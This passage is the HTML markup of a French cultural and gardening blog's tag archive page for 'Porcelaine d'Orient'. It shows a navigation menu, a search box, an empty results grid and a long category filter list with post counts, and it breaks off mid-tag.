							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Porcelaine d&#039;Orient</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:false,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-f6abb600598ee23f358e277c0e10610c"><label class="sf-label-checkbox" for="sf-input-f6abb600598ee23f358e277c0e10610c">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-04901e80d5a7ffeaf8c5eea380831edd"><label class="sf-label-checkbox" for="sf-input-04901e80d5a7ffeaf8c5eea380831edd">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-32f8ab6ea0daf539bc2142c425be79ad"><label class="sf-label-checkbox" for="sf-input-32f8ab6ea0daf539bc2142c425be79ad">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-9b1ab6c930abfa6bf871f77f7963b0fa"><label class="sf-label-checkbox" for="sf-input-9b1ab6c930abfa6bf871f77f7963b0fa">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-a2970f3052b5a06803b90113a5994c1c"><label class="sf-label-checkbox" for="sf-input-a2970f3052b5a06803b90113a5994c1c">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="517" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-800c770341e1b34bec9e91c651b0c892"><label class="sf-label-checkbox" for="sf-input-800c770341e1b34bec9e91c651b0c892">Animaux<span class="sf-count">(517)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-c011f9a87efd53264f2dab7c91f6d603"><label class="sf-label-checkbox" for="sf-input-c011f9a87efd53264f2dab7c91f6d603">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-8f99d58fc40afaf80b882e7edd7d9ff6"><label class="sf-label-checkbox" for="sf-input-8f99d58fc40afaf80b882e7edd7d9ff6">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-d3c88371f5622fc7e2e74044fdd73ee1"><label class="sf-label-checkbox" for="sf-input-d3c88371f5622fc7e2e74044fdd73ee1">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-77d27ad6f2a412eb4b8e9d4aab249752"><label class="sf-label-checkbox" for="sf-input-77d27ad6f2a412eb4b8e9d4aab249752">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-071a657aecbdbf5ebdc538741bb345e3"><label class="sf-label-checkbox" for="sf-input-071a657aecbdbf5ebdc538741bb345e3">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-2b1a899c28dd6edc6f37dc1911d3b073"><label class="sf-label-checkbox" for="sf-input-2b1a899c28dd6edc6f37dc1911d3b073">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="113" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-aebb0ad11490d932625b6aa8bf601d9d"><label class="sf-label-checkbox" for="sf-input-aebb0ad11490d932625b6aa8bf601d9d">Atelier d&#039;écriture<span class="sf-count">(113)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="90" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-4f7e2711d5801d766b6b61c7afb4b80b"><label class="sf-label-checkbox" for="sf-input-4f7e2711d5801d766b6b61c7afb4b80b">Ateliers d&#039;écriture<span class="sf-count">(90)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-0d88f6d70d5ad8542e894d6c63b21164"><label class="sf-label-checkbox" for="sf-input-0d88f6d70d5ad8542e894d6c63b21164">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-30e9bfc24cd9dd8d9fa63b9442091a69"><label class="sf-label-checkbox" for="sf-input-30e9bfc24cd9dd8d9fa63b9442091a69">Aurélien<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-cd40c046c284a586cbce3369e1698df5"><label class="sf-label-checkbox" for="sf-input-cd40c046c284a586cbce3369e1698df5">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-1d43996624b64c934d9c9328d120377f"><label class="sf-label-checkbox" for="sf-input-1d43996624b64c934d9c9328d120377f">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-cf738c0582c6f03b3df2a006470d994c"><label class="sf-label-checkbox" for="sf-input-cf738c0582c6f03b3df2a006470d994c">Babou<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-401a81393e5a37722a3ef3e7fc8107a7"><label class="sf-label-checkbox" for="sf-input-401a81393e5a37722a3ef3e7fc8107a7">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-f97021eecc9dc46d9de2daafee399434"><label class="sf-label-checkbox" for="sf-input-f97021eecc9dc46d9de2daafee399434">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-3238586f00daf179d6d06a5f29f7be56"><label class="sf-label-checkbox" for="sf-input-3238586f00daf179d6d06a5f29f7be56">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-259e4f6eeb61822f294e52d6241e0f17"><label class="sf-label-checkbox" for="sf-input-259e4f6eeb61822f294e52d6241e0f17">Bien-être<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-b4f0813847fc597b2ad2da98a731b886"><label class="sf-label-checkbox" for="sf-input-b4f0813847fc597b2ad2da98a731b886">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-01c81b4f4d66d6d6084a678e338c0a83"><label class="sf-label-checkbox" for="sf-input-01c81b4f4d66d6d6084a678e338c0a83">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-e07344aa357cad6903419ccade957853"><label class="sf-label-checkbox" for="sf-input-e07344aa357cad6903419ccade957853">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-16c41c5163caa4b6cc6dd42011658949"><label class="sf-label-checkbox" for="sf-input-16c41c5163caa4b6cc6dd42011658949">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-ea65fef7f2e1046e1d6110ab100a29be"><label class="sf-label-checkbox" for="sf-input-ea65fef7f2e1046e1d6110ab100a29be">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-6864b6c484d0fa83531d7d7e778e7f93"><label class="sf-label-checkbox" for="sf-input-6864b6c484d0fa83531d7d7e778e7f93">Brico<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-d7eb27b40b1e931af317f76503081570"><label class="sf-label-checkbox" for="sf-input-d7eb27b40b1e931af317f76503081570">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-071f66c90995d7ecb25aeb35ef426e78"><label class="sf-label-checkbox" for="sf-input-071f66c90995d7ecb25aeb35ef426e78">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-24eeea6b61d8b2c061478a9e1b5b53f1"><label class="sf-label-checkbox" for="sf-input-24eeea6b61d8b2c061478a9e1b5b53f1">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="157" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-c8b097beabdc59944a2306a6186e08af"><label class="sf-label-checkbox" for="sf-input-c8b097beabdc59944a2306a6186e08af">Cinéma<span class="sf-count">(157)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-da222e9114d2c24d02c44cdcaa2f0dae"><label class="sf-label-checkbox" for="sf-input-da222e9114d2c24d02c44cdcaa2f0dae">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-3a2fe46901c1b25dfe27ee346d951ea8"><label class="sf-label-checkbox" for="sf-input-3a2fe46901c1b25dfe27ee346d951ea8">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-22bf489db8550761bc1590ff43008aaa"><label class="sf-label-checkbox" for="sf-input-22bf489db8550761bc1590ff43008aaa">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-ffdc6f612287f8cd68b32a1a1f444297"><label class="sf-label-checkbox" for="sf-input-ffdc6f612287f8cd68b32a1a1f444297">Couleurs<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-274a50d9dd7ee87fcea4be62c1020171"><label class="sf-label-checkbox" for="sf-input-274a50d9dd7ee87fcea4be62c1020171">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-8d5d3802903aa4d2f1f0eb9f568f6796"><label class="sf-label-checkbox" for="sf-input-8d5d3802903aa4d2f1f0eb9f568f6796">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-76dde5c2b8fc5f3fe73d7a229a1b7154"><label class="sf-label-checkbox" for="sf-input-76dde5c2b8fc5f3fe73d7a229a1b7154">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-63d5aa09e0bcb93fc53ab463dae86b0a"><label class="sf-label-checkbox" for="sf-input-63d5aa09e0bcb93fc53ab463dae86b0a">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-b1079b7b88d2ecde0b3e53e628ed891c"><label class="sf-label-checkbox" for="sf-input-b1079b7b88d2ecde0b3e53e628ed891c">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-b6562174bfb44bb80179d6cb4c18829f"><label class="sf-label-checkbox" for="sf-input-b6562174bfb44bb80179d6cb4c18829f">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-576424154f13332912678a98e7357f7a"><label class="sf-label-checkbox" for="sf-input-576424154f13332912678a98e7357f7a">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-4235e9c5be284c28c9179b5f14e52dd0"><label class="sf-label-checkbox" for="sf-input-4235e9c5be284c28c9179b5f14e52dd0">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-e3cf56700d45c0251d5a8d9e2e4bb90e"><label class="sf-label-checkbox" for="sf-input-e3cf56700d45c0251d5a8d9e2e4bb90e">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-7c41ee677f5d67f3536ef64ac6054421"><label class="sf-label-checkbox" for="sf-input-7c41ee677f5d67f3536ef64ac6054421">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-4ad184455a05b42ca0715f5d6e22ce1b"><label class="sf-label-checkbox" for="sf-input-4ad184455a05b42ca0715f5d6e22ce1b">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-710aa1005b921630bdfebf099beb3547"><label class="sf-label-checkbox" for="sf-input-710aa1005b921630bdfebf099beb3547">Destins de femmes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-e135a41a885d8a0a9f151f286cf5755e"><label class="sf-label-checkbox" for="sf-input-e135a41a885d8a0a9f151f286cf5755e">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-d5a1816f24a59c2bb0fdfa8f06aab34c"><label class="sf-label-checkbox" for="sf-input-d5a1816f24a59c2bb0fdfa8f06aab34c">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-72450e445f8f8b191a65874b9f43127c"><label class="sf-label-checkbox" for="sf-input-72450e445f8f8b191a65874b9f43127c">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-faa18e04aea6324d01d8854ebc6a424d"><label class="sf-label-checkbox" for="sf-input-faa18e04aea6324d01d8854ebc6a424d">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-007c1607c8a9c9f2ab7514c4ae7f8fcf"><label class="sf-label-checkbox" for="sf-input-007c1607c8a9c9f2ab7514c4ae7f8fcf">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-eac4c9117992fad5647a5c7fe86668c1"><label class="sf-label-checkbox" for="sf-input-eac4c9117992fad5647a5c7fe86668c1">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-0fd7ad042460e8a76104ff67858f330c"><label class="sf-label-checkbox" for="sf-input-0fd7ad042460e8a76104ff67858f330c">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-d20c5c6f862b4bf345b6814082e65487"><label class="sf-label-checkbox" for="sf-input-d20c5c6f862b4bf345b6814082e65487">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-cd34d0038bab19a64fdb8953158f606c"><label class="sf-label-checkbox" for="sf-input-cd34d0038bab19a64fdb8953158f606c">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-c22987d36ab03715c09d5fbbcbfe4d53"><label class="sf-label-checkbox" for="sf-input-c22987d36ab03715c09d5fbbcbfe4d53">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-3e27cc4035f045893b27a1831214181c"><label class="sf-label-checkbox" for="sf-input-3e27cc4035f045893b27a1831214181c">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-57e6a63b6519d03ab87a4979e4e1b1b6"><label class="sf-label-checkbox" for="sf-input-57e6a63b6519d03ab87a4979e4e1b1b6">Espace<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-801db9192e2ec16d383c48bdca0c0a6a"><label class="sf-label-checkbox" for="sf-input-801db9192e2ec16d383c48bdca0c0a6a">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-9667de8cd267234b15260551dceaaa87"><label class="sf-label-checkbox" for="sf-input-9667de8cd267234b15260551dceaaa87">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="35" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-4455e7ac1487a2ed2102cd35a05023bd"><label class="sf-label-checkbox" for="sf-input-4455e7ac1487a2ed2102cd35a05023bd">Famille<span class="sf-count">(35)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" 